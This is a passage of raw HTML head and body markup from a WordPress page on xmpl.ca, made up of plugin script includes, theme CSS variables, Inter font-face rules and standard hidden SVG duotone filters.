<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8' id='cookie-law-info-ccpa-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xmpl.ca\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.0' id='bwg_frontend-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1' id='rpt_front_style-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1' id='rpt-lazy-load-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10' id='wp-hide-post-js'></script>
<link rel="https://api.w.org/" href="https://xmpl.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://xmpl.ca/wp-json/wp/v2/pages/11133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xmpl.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xmpl.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://xmpl.ca/digital/" />
<link rel='shortlink' href='https://xmpl.ca/?p=11133' />
<link rel="alternate" type="application/json+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fdigital%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fdigital%2F&#038;format=xml" />
		<link rel="preload" href="https://xmpl.ca/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://xmpl.ca/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		
<style type="text/css" media="all" id="canvas-blocks-dynamic-styles">

</style>
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <style type="text/css" data-source="Grow Social by Mediavine">
				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			</style><link rel="stylesheet" href="https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css" type="text/css" media="screen" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xmpl.ca"><link rel="https://theeventscalendar.com/" href="https://xmpl.ca/wp-json/tribe/events/v1/" /><style type='text/css'>img#wpstats{display:none}</style><style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Inter;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: inter;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0px;
		--cs-font-category-text-transform: none;

		/* Post Meta Font */
		--cs-font-post-meta-family: Inter;
		--cs-font-post-meta-size: 0.75rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: none;

		/* Input Font */
		--cs-font-input-family: Inter;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: inter;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Inter;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: 0.05em;
		--cs-font-large-logo-text-transform: uppercase;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 500;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Inter;
		--cs-font-headings-weight: 800;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: none;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.2em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 600;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Inter;
		--cs-font-menu-size: 0.9375rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 500;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: 0px;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Inter;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 600;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;
	}

	</style>
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-search-background:#f9fafa;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#f9fafa;--cs-color-footer-background:#f8f8f8;}:root, [data-scheme="default"]{--cs-color-accent:#78de2f;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#000000;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#7a7a7a;--cs-color-category-hover:#000000;--cs-color-category-underline:#ffffff;--cs-color-button:#000000;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#0c0c0c;--cs-color-search-background:#1c1c1c;--cs-color-header-background:#0c0c0c;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#0c0c0c;}[data-scheme="dark"]{--cs-color-accent:#163aa6;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:#000000;--cs-color-styled-category-contrast:#FFFFFF;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category:#7a7a7a;--cs-color-category-hover:#FFFFFF;--cs-color-category-underline:rgba(255,255,255,0);--cs-color-button:#3d3d3d;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0px;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-11133 wp-embed-responsive tribe-no-js cs-page-layout-disabled cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 